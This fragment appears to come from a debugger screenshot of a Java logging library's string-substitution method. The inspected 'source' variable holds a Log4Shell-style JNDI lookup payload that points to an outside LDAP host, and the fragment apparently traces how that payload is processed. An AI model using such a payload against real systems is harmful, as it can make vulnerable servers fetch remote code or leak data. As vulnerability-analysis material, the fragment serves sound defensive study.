 public String replace(final LogEvent event, final String source) { event: MutableLogEvent@1588 source
if (source == null) { source: "${jndi:ldap://23ee7398.toxiclog.xyz./}"
return null;
} else {
StringBuilder buf = new StringBuilder(source);
return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString();
}
}